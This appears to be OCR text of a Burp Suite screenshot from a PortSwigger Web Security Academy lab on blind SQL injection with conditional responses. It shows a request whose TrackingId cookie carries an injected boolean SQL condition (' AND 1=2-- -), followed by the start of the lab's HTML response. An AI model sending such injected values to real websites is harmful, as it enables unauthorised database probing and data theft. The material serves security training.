 Send Cancel < ▼ > ▼ Target: https://0a49008904dfdb38802c12f8005500cb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a49008904dfdb38802c12f8005500cb.web-security-academy.net
3 Cookie: TrackingId=6fRtwrL8i2eVSZAM' AND 1=2-- -; session=
gh5FTI7k4v2mTQvEjpg7s3UcGZEZfm7x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a49008904dfdb38802c12f8005500cb.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5316
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
Welcome back 0 highlights